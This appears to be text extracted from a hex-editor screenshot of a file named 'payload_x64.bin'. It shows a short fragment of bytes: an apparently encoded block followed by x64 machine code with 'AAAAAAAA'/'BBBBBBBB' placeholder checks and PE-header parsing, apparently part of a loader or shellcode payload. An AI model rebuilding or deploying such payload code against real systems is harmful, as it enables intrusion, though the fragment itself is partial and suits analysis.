 起始页 payload_x64.bin ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1:8860h 94 E0 73 73 51 20 07 5F 55 9C 57 73 D4 E0 71 3B ”àssQ ._UœWsÔàq;
1:8870h A1 A8 3B B0 98 C4 5B BA AD F0 9D C4 3A 1F 06 29 ¡¨;°˜Ä[º-ð.Ä:..)
1:8880h 9C D9 3A 0B A1 A6 3B B0 9D C8 8C 2E 37 6E 72 3B œÙ:.¡¦;°.ÈŒ.7nr;
1:8890h 3F DA 40 E9 95 58 73 BB D4 E0 3B B0 1F 08 16 05 ?Ú@é•Xs»Ôà;°....
1:88A0h D4 E0 F6 FB A1 C6 3B B0 98 C4 5B 08 06 A1 CB 3B Ôàöû¡Æ;°˜Ä[..¡Ë;
1:88B0h 54 E0 73 D3 9B DE 73 3B 3F F2 F2 47 F0 A8 73 3B TàsÓ›Þs;?òòGð¨s;
1:88C0h D0 E0 06 33 9C 6B B8 D3 57 DC 73 3B 9C 6B BC D3 Ðà.3œk¸ÓWÜs;œk¼Ó
1:88D0h 6F D5 8C C4 3F E5 9B 87 CB E0 73 73 5F BC 57 5B oÕŒÄ?å›‡Ëàss_¼W[
1:88E0h 5F 26 3B B0 A0 C4 1B 73 57 24 23 64 17 2C BF 48 _&;° Ä.sW$#d.,¿H
1:88F0h 89 4C 24 08 57 48 81 EC D0 00 00 00 48 C7 44 24 ‰L$.WH.ìÐ...HÇD$
1:8900h 60 00 00 00 00 C7 44 24 48 00 00 00 00 C7 44 24 `....ÇD$H....ÇD$
1:8910h 40 00 00 00 00 48 B8 41 41 41 41 41 41 41 41 48 @....H¸AAAAAAAAH
1:8920h 89 44 24 70 48 B8 42 42 42 42 42 42 42 42 48 89 ‰D$pH¸BBBBBBBBH‰
1:8930h 44 24 78 48 C7 84 24 80 00 00 00 00 00 00 00 48 D$xHÇ„$€.......H
1:8940h C7 84 24 88 00 00 00 00 00 00 00 48 C7 84 24 90 Ç„$ˆ.......HÇ„$.
1:8950h 00 00 00 00 00 00 00 48 C7 84 24 98 00 00 00 00 .......HÇ„$˜....
1:8960h 00 00 00 48 8D 84 24 A0 00 00 00 48 8B F8 33 C0 ...H.„$ ...H‹ø3À
1:8970h B9 28 00 00 00 F3 AA E8 F3 02 00 00 48 89 44 24 ¹(...óªèó...H‰D$
1:8980h 50 8B 44 24 70 25 FF FF FF 00 3D 41 41 41 00 75 P‹D$p%ÿÿÿ.=AAA.u
1:8990h 1A 8B 44 24 78 25 FF FF FF 00 3D 42 42 42 00 75 .‹D$x%ÿÿÿ.=BBB.u
1:89A0h 0A 48 8D 4C 24 70 E8 54 03 00 00 48 8D 4C 24 70 .H.L$pèT...H.L$p
1:89B0h E8 DA 06 00 00 85 C0 75 0A 48 8D 4C 24 70 E8 2C èÚ...…Àu.H.L$pè,
1:89C0h 07 00 00 48 8B 44 24 50 48 63 40 3C 48 8B 4C 24 ...H‹D$PHc@<H‹L$
1:89D0h 50 48 03 C8 48 8B C1 48 89 44 24 30 48 8B 44 24 PH.ÈH‹ÁH‰D$0H‹D$